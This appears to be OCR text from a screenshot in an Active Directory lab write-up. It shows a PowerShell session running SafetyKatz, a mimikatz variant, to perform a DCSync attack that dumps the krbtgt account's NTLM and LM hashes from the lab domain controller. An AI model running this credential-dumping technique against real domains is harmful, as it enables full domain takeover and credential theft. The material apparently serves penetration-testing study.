 Select Administrator: Command Prompt - powershell
PS C:\Users\Administrator\Documents\Tools> C:\Users\Administrator\Documents\Tools\SafetyKatz.exe "lsadump::dcsync /user
-angelist\krbtgt" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:dev-angelist\krbtgt
[DC] 'dev-angelist.lab' will be the domain
[DC] 'CORP-DC.dev-angelist.lab' will be the DC server
[DC] 'dev-angelist\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2/16/2025 12:12:12 AM
Object Security ID : S-1-5-21-1954621190-1971745961-1283776715-502
Object Relative ID : 502
Credentials:
Hash NTLM: d7ac4db5b820be57cc79f58f196a0e5b
ntlm- 0: d7ac4db5b820be57cc79f58f196a0e5b
lm - 0: a064ff4c6a1f68e2749c11c9d12f8737
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *